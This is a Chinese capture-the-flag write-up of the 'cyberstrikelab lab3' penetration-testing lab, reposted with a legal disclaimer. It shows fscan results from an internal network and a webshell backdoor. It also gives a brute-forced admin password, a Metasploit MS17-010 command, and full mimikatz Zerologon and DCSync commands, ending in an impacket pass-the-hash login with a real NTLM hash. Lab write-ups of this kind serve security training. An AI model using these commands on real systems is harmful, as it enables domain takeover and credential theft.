信息收集

先看fscan扫描记录



看看这几个网站,去搜了一下漏洞发现存在后台getshell,直接进去,amdn/tao

增加一个后门。

内网渗透

192.168.20.30:88 open

192.168.20.30:53 open

192.168.20.30:139 open

192.168.20.20:139 open

192.168.20.10:139 open

192.168.20.30:135 open

192.168.20.20:135 open

192.168.20.10:135 open

192.168.20.30:389 open

192.168.20.30:445 open

192.168.20.20:445 open

192.168.20.10:445 open

192.168.20.30:464 open

192.168.20.30:593 open

192.168.20.30:636 open

192.168.20.30:3268 open

192.168.20.30:3269 open

192.168.20.20:3306 open

192.168.20.10:3306 open

192.168.20.10:3590 open

192.168.20.10:5040 open

192.168.20.20:5985 open

192.168.20.10:445 open

192.168.20.30:139 open

[*] NetInfo

[*]192.168.20.20

[->]cyberweb

[->]192.168.20.20

[*] NetInfo

[*]192.168.20.30

[->]WIN-7NRTJO59O7N

[->]192.168.20.30

[*] NetBios 192.168.20.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600

192.168.20.20:8055 open

有一个thinkphp框架

但是没有扫出漏洞,看看有什么路径吧,也没有扫出来东西但是看到题目有提示

那么去爆破下密码试试

发现密码是admin123,直接连接就行

ms17_010

还差一台30的机器打一下ms17010试试毕竟前面两台都是的

use admin/smb/ms17_010_command

set rhosts 192.168.20.30

set command type c:\flag.txt

但是发现好像不行,那就先上线到cs再说,这里先生成一个exe让第一个web上相然后转发上线,但是这里有个问题就是在20这台机器上,蚁剑无法上传文件会报错,所以就使用php去下载。

已经下载了

zerologon

shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ "exit"

发现存在zerologon漏洞,那么去滞空下

shell mimikatz.exe "lsadump::zerologon /target:cyberstrikelab.com /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit" "exit"

接下来导出下域管理的hash

shell mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:"" /authntlm" "exit"

然后打一个pth即可

proxychains4 python3 smbexec.py -hashes :f349636281150c001081894de72b4e2b cyberstrikelab.com/[email protected]

原文始发于微信公众号(0xh4ck3r):cyberstrikelab通关记录-lab3

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论